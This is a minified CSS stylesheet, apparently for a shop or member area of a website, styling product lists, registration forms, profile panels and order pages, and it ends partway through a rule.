.Are_Blo_Int_Con_Lis_Ite_Top_Mar_Tex .Are_Blo_Int_Con_Lis_Ite_Top_Mar_Tex_Tit h2{font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:400;color:#fff;color:#e03608}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Mar .Are_Blo_Int_Con_Lis_Ite_Top_Mar_Tex .Are_Blo_Int_Con_Lis_Ite_Top_Mar_Tex_Des p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin:2px 0 0 0}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia{display:flex;gap:2px;flex-wrap:wrap}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Int{min-width:714px;width:calc(100% - 24% - 2px);display:grid;gap:2px;grid-template-columns:repeat(3,1fr)}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite{display:flex;gap:8px;background:#fccd01;align-items:center;padding:12px;color:#1457a6;border-radius:8px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active{background-color:#eb4296}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Tex{color:#fff}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Ico{color:#fff}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel{display:block}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel label{color:#fccd01}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel select{padding:4px;border:1px solid #ccc;border-radius:5px;font-size:16px;background-color:#fff;color:#333}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel select option{background-color:#fff;color:#333}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active i{display:none}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite.Active::before{content:"\f00c";font-family:FontAwesome;color:#fccd01}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Ico i{color:#1791d4}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Tex{display:flex;flex-direction:column;gap:6px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Tex p{margin:0;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Tex p:nth-child(1){font-weight:600}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel{margin:0 0 0 auto;display:none}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Tod{width:calc(100% - 76%);min-width:246px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Tod .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite{height:calc(100% - (12px * 2));background-color:#f59432;color:#fff}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Tod .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Ico i{color:#fff}.Are_Blo{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Blo .Are_Pro_Int{display:flex;flex-direction:column;gap:30px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con{display:flex;justify-content:space-between}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Tex h2{font-size:clamp(36px,4vw,40px);line-height:clamp(40px,4vw,44px);font-weight:600;color:#444;color:#a52e81;text-transform:uppercase}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Tex P{margin-top:0;margin-bottom:34px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot{display:flex;flex-direction:row-reverse;gap:20px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button{padding:8px 10px;height:fit-content;margin-top:10px;background-color:#1791d4;border-radius:50px;border:none;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:400;color:#1791d4;color:#fff;display:flex;transition:all linear .2s;gap:20px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button::after{content:"\f291";font-family:FontAwesome}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button:hover{cursor:pointer;background:#eb4296;transition:all linear .2s;color:#fff}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button:nth-child(1)::after{content:"\f6fa";font-family:FontAwesome}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button:nth-child(2){background-color:#25d366}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button:nth-child(2):hover{cursor:pointer;background-color:#4ab026}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con{display:flex;flex-direction:column;gap:50px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis{display:flex;flex-direction:column;gap:40px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top{display:flex;flex-direction:column;gap:20px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Mar{width:fit-content;display:flex;gap:20px;padding-left:12px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Mar .Are_Pro_Int_Con_Lis_Ite_Top_Mar_Img img{width:100%;max-width:100%}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Mar .Are_Pro_Int_Con_Lis_Ite_Top_Mar_Tex .Are_Pro_Int_Con_Lis_Ite_Top_Mar_Tex_Tit h2{font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:400;color:#fff;color:#e03608}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Mar .Are_Pro_Int_Con_Lis_Ite_Top_Mar_Tex .Are_Pro_Int_Con_Lis_Ite_Top_Mar_Tex_Des p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin:2px 0 0 0}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia{display:grid;gap:2px;grid-template-columns:repeat(1,1fr)}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite{display:flex;gap:8px;background:#fccd01;align-items:center;padding:12px 20px;color:#1457a6;border-radius:8px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite.Active{background-color:#eb4296}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Tex{color:#fff}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Ico{color:#fff}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite.Active .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel label{color:#fff}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite.Active i{display:none}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Ico i{color:#1791d4}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Tex{display:flex;flex-direction:column;gap:6px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Tex p{margin:0;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Tex p:nth-child(1){font-weight:600}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel{margin:0 0 0 auto;display:block;max-width:fit-content;width:100%;display:flex;gap:4px;align-items:baseline}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel label{color:#1791d4}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel select{padding:4px;border:1px solid #ccc;border-radius:5px;font-size:16px;background-color:#fff;color:#333}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel select option{background-color:#fff;color:#333}.Are_Cad .Are_Cad_Int{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Cad .Are_Cad_Int .Are_Cad_Int_Tit{background:#f2f2f2;border-radius:22px 22px 0 0;padding:40px 40px 00px 40px}.Are_Cad .Are_Cad_Int .Are_Cad_Int_Tit h3{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;border-bottom:1px solid #1791d4;padding:0 0 20px 0;margin:0;color:#444}.Are_Cad .Are_Cad_Int .Are_Cad_Int_Tit_002{background:#f2f2f2}.Are_Cad .Are_Cad_Int .Are_Cad_Int_Tit_002 h3{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;border-bottom:1px solid #1791d4;padding:0 0 20px 0;margin:0;color:#444}.Are_Cad .Are_Cad_Int form{display:flex;flex-direction:column;gap:20px;padding:20px 40px 40px 40px;background:#f2f2f2;border-radius:0 0 22px 22px}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For{display:flex;flex-wrap:wrap;gap:20px;padding:0 0 40px 0}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Check{flex-wrap:nowrap}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Check input{cursor:pointer}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Check label{cursor:pointer}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Check label:hover{font-weight:600}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Check label:hover a{color:#00a2ff}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Check a:hover{color:#00a2ff;text-decoration:underline}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For:nth-last-child(2){border:none}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For .Est_Pad_For_Inp::before{border-color:#1791d4;background-color:#1791d4;color:#fff;font-weight:100}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For .Est_Pad_For_Inp input{border-color:#1791d4}.Are_Cad .Are_Cad_Int form button{padding:4px 10px;width:fit-content;gap:10px;font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;border-radius:50px;background-color:#eb4296;border:none;color:#fff;display:flex;align-items:center;justify-content:center;transition:all linear .2s}.Are_Cad .Are_Cad_Int form button::after{content:"\f061";font-size:10px;font-family:FontAwesome}.Are_Cad .Are_Cad_Int form button:hover{background-color:#1791d4;cursor:pointer;color:#fff;transition:all linear .2s}.Are_Per .Are_Per_Con_Per{width:calc(100% - 40px);max-width:1200px;margin:40px auto 0 auto}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_Int{display:flex;gap:8px;margin:0 0 40px 0}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_Int .Are_Per_Con_Per_Int_Log{background:#f2f2f2;border-radius:16px;padding:50px;width:calc(250px - (50px + 50px));height:calc(250px - (50px + 50px));display:grid;place-items:center}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_Int .Are_Per_Con_Per_Int_Log img{width:100%}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_Int .Are_Per_Con_Per_Int_Dad{width:calc(100% - 250px - 10px - (20px + 20px));background:#f2f2f2;border-radius:16px;padding:20px;max-height:calc(250px - (20px + 20px))}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But{display:flex;gap:10px;flex-direction:column}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But .Are_Per_Con_Per_But_Ite a{width:calc(250px - (20px + 20px));padding:10px 20px;display:flex;align-items:center;gap:12px;border-radius:30px;background-color:#1791d4;color:#fff;transition:all .3s linear}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But .Are_Per_Con_Per_But_Ite a i{font-weight:100}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But .Are_Per_Con_Per_But_Ite a:hover{background-color:#076597;transition:all .3s linear}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But .Are_Per_Con_Per_But_Ite.Active a{background-color:#e74792}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But .Are_Per_Con_Per_But_Ite.Active a:hover{background-color:#a8165a;transition:all .3s linear}.Are_Con .Are_Con_Con_Per{width:calc(100% - 40px);max-width:1200px;margin:40px auto 0 auto;display:flex;gap:16px}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_Int{display:flex;gap:8px;margin:0 0 40px 0;flex-direction:column;width:fit-content;gap:40px}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_Int .Are_Con_Con_Per_Int_Log{background:#f2f2f2;border-radius:16px;padding:50px;width:calc(250px - (50px + 50px));height:calc(250px - (50px + 50px));display:grid;place-items:center}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_Int .Are_Con_Con_Per_Int_Log img{width:100%}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_But{display:flex;gap:10px;flex-direction:column;width:fit-content}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite a{width:calc(250px - (20px + 20px));padding:10px 20px;display:flex;align-items:center;gap:12px;border-radius:30px;background-color:#1791d4;color:#fff;transition:all .3s linear}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite a i{font-weight:100}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite a:hover{background-color:#076597;transition:all .3s linear}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite.Active a{background-color:#e74792}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite.Active a:hover{background-color:#a8165a;transition:all .3s linear}.Are_Con .Are_Con_Con_Per .Are_Edi{width:calc(100% - 250px)}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Pad_Top{width:100%}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int{width:calc(100% - 80px);padding:40px;background:#f2f2f2;border-radius:22px 22px}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Tit{width:100%}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Tit h3{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;border-bottom:1px solid #1791d4;padding:0 0 20px 0;margin:0;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Tit_002{background:#f2f2f2;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:500;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Tit_002 h3{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;border-bottom:1px solid #1791d4;padding:0 0 20px 0;margin:0;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form{display:flex;flex-direction:column;gap:20px;padding:20px 0 40px 0;background:#f2f2f2}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For{display:flex;flex-wrap:wrap;gap:20px;padding:0 0 40px 0}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Check input{cursor:pointer}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Check label{cursor:pointer}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Check label:hover{font-weight:600}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Check label:hover a{color:#00a2ff}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Check a:hover{color:#00a2ff;text-decoration:underline}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For:nth-last-child(2){border:none}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For .Est_Pad_For_Inp::before{border-color:#1791d4;background-color:#1791d4;color:#fff;font-weight:100}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For .Est_Pad_For_Inp input{border-color:#1791d4}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form button{padding:4px 10px;width:fit-content;gap:10px;font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;border-radius:50px;background-color:#eb4296;border:none;color:#fff;display:flex;align-items:center;justify-content:center;transition:all linear .2s}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form button::after{content:"\f061";font-size:10px;font-family:FontAwesome}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form button:hover{background-color:#1791d4;cursor:pointer;color:#fff;transition:all linear .2s}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Con{width:calc(100% - 80px);padding:20px 40px 40px 40px;background:#f2f2f2;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Con p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Con .Are_Sac_For_Con_002_Des{margin-top:50px}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int .Are_Cad_Int_Con .Are_Sac_For_Con_002_Des h4{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#000;margin-bottom:0;margin-top:0}.Are_Ped .Are_Con_Con_Per{width:calc(100% - 40px);max-width:1200px;margin:40px auto 0 auto;display:flex}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_Int{display:flex;gap:8px;margin:0 0 40px 0;flex-direction:column;width:fit-content;gap:40px}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_Int .Are_Con_Con_Per_Int_Log{background:#f2f2f2;border-radius:16px;padding:50px;width:calc(250px - (50px + 50px));height:calc(250px - (50px + 50px));display:grid;place-items:center}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_Int .Are_Con_Con_Per_Int_Log img{width:100%}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_But{display:flex;gap:10px;flex-direction:column;width:fit-content}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite a{width:calc(250px - (20px + 20px));padding:10px 